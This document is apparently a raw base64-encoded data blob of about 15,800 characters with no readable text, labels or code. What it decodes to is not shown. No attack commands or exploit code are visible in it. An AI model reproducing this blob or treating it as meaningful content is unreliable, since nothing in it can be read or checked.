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
